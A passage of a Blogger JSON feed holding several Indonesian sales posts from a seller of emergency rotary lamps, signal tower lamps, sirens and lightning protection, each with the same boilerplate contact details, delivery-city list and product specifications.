LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3050767623797402139"},"published":{"$t":"2024-10-06T07:35:00.000-07:00"},"updated":{"$t":"2024-10-06T07:35:22.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s300\/0813%203989%203673%20-%202024-10-06T213245.853.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s16000\/0813%203989%203673%20-%202024-10-06T213245.853.png\" title=\"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek: TAB\u003Cbr \/\u003E\nUkuran: dia. 50 mm\u003Cbr \/\u003E\n4 susun (Merah, Kuning, Hijau, Biru)\u003Cbr \/\u003E\nTegangan 24VDC\u003Cbr \/\u003E\nFlashing light (kedip)\u003Cbr \/\u003E\nDilengkapi dengan Buzzer\u003Cbr \/\u003E\nLampu bohlam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi: Digunakan untuk memberi tanda berupa cahaya dan bunyi setiap kali satu proses selesai atau mulainya proses lain.\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-kode-emergency-pabrik-signal-3-susun-220v.html\"\u003ELampu Kode Emergency Pabrik Signal 3 Susun 220V \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-ambulan-pw-235-220vac-body-merah-hitam.html\"\u003ESirine Ambulan PW 235 220VAC Body Merah Hitam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-menara-signal-2-susun-220-v-ac.html\"\u003ELampu Menara Signal 2 Susun 220 V AC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3050767623797402139\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3050767623797402139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3050767623797402139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-signal-tab-4-susun-24vdc-kedip-buzzer.html","title":"Lampu Signal Tab 4 Susun 24VDC Kedip Buzzer "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtkW0b8QYRh4jsBEYRgeig02mZxv7r5QNUicbg_VQJdgR9-YA0qgHr_MsSWX5vWc1X6mWWYPX0fuLJPXT55yjbabBbxCQQwUlSE-iG993e9p8EZKGbUGOVMfGUyUfXu70kS_cAVz45umaD_lPpcm-k9cDscblYm2IRGKSQEIYIIStAv3R4O5XXqSxAn991\/s72-c\/0813%203989%203673%20-%202024-10-06T213245.853.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2674156548541006993"},"published":{"$t":"2024-10-06T07:27:00.000-07:00"},"updated":{"$t":"2024-10-06T07:27:51.086-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPU MENARA \/ TOWER LAMP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Signal"}],"title":{"type":"text","$t":"Lampu Kode Emergency Pabrik Signal 3 Susun 220V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Kode Emergency Pabrik Signal 3 Susun 220V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s300\/0813%203989%203673%20(100).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Kode Emergency Pabrik Signal 3 Susun 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglr4QkBC2x3p7DBV1HlC4AXXP9RXWEaKleN_hoMPss9htgG9icTGYjexigjIDbasBe-szmYUBnBhZEszepivrCvksmxFAaJfAdrnDDPhbR_04tYzr37Qta3eBI8_vJxk-EgyczZDsdnOtMn3TAR8f3SRWCwKOXHrBvfiISXY38eN17nDAuxzK0ABKev__Q\/s16000\/0813%203989%203673%20(100).png\" title=\"Lampu Kode Emergency Pabrik Signal 3 Susun 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek: TAB\u003Cbr \/\u003E\nUkuran: dia. 50 mm\u003Cbr \/\u003E\n3 susun (Merah, Kuning, Hijau)\u003Cbr \/\u003E\nTegangan 24VDC\u003Cbr \/\u003E\nFlashing light (kedip)\u003Cbr \/\u003E\nDilengkapi dengan Buzzer\u003Cbr \/\u003E\nLampu bohlam\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi: Digunakan untuk memberi tanda berupa cahaya dan bunyi setiap kali satu proses selesai atau mulainya proses lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, 